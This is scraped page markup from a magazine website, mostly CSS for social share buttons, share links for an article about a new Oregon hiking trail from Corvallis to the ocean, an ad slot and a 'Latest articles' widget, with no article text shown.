.td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.northwestmagazine.com%2Fportland%2Ftrek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trek+From+Corvallis+All+the+Way+to+the+Ocean+On+This+New+Oregon+Hiking+Trail&url=https%3A%2F%2Fwww.northwestmagazine.com%2Fportland%2Ftrek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail&via=North+West+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail&title=Trek+From+Corvallis+All+the+Way+to+the+Ocean+On+This+New+Oregon+Hiking+Trail" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}.tdi_103{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:10px!important;padding-bottom:35px!important;padding-left:10px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_103{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_105{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-sidebar  tdi_106 td_block_template_1">
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM336280 -->
<div id='div-gpt-ad-1611456812485-0' style='width: 336px; height: 280px; margin: auto;'>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611456812485-0'); });
  </script>
</div>
</div></div></div></div></div><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}.tdi_108{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_108{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:18px!important}}@media (max-width:767px){.tdi_111{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_112 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_112 .tdm-title{background:none;color:#016354}body .tdi_112 .tdm-title-line:after{background-color:#dddddd}.tdi_112 .tdm-title-line{width:100%;height:10px}.tdi_112 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_112 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .tdm-title-line{height:8px}.tdi_112 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-title-line{height:6px}.tdi_112 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_112 .tdm-title-line{height:8px}.tdi_112 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:0px!important}</style>
<style>.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_113 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_113 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#026358;font-size:12px!important;line-height:1!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:none}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none;color:#727277}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:rgba(0,0,0,0.59)}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#04897a!important}.tdi_113 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_113 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_113 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_113 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td_module_wrap{padding-bottom:7px;margin-bottom:7px}.tdi_113 .td-module-container:before{bottom:-7px}.tdi_113 .td_module_wrap{padding-bottom:7px!important;margin-bottom:7px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_113 .td-post-category{font-size:11px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
